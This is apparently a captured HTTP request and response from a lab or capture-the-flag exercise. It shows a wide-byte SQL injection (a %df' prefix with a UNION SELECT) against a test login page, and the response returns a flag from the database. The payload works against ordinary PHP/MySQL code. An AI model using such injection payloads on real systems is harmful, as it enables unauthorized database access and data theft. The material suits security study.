 Request
Pretty Raw Hex
\n
1 POST /vuln_test/SQLi/wideByteSQLi/login.php HTTP/1.1
2 Host: 192.168.110.11
3 Content-Length: 109
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.110.11
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/110.0.5481.78 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://192.168.110.11/vuln_test/SQLi/index.html
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Connection: close
14
15 username=
-1%df'+union+select+1,2,(select+group_concat(content)from+www_data.flag)
#&password=123&submit=submit
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Mon, 20 Mar 2023 02:05:52 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Content-Length: 238
7
8 <hr>
SELECT * FROM users WHERE username='-1ß\' union select 1,2,(select
group_concat(content)from www_data.flag)#' AND password='123' limit 0, 1
<hr>
<font size='5'>
Your ID:1<br>
Your Login name:2<br>
Your Password:KFCCrazyThursdayVme40
</font>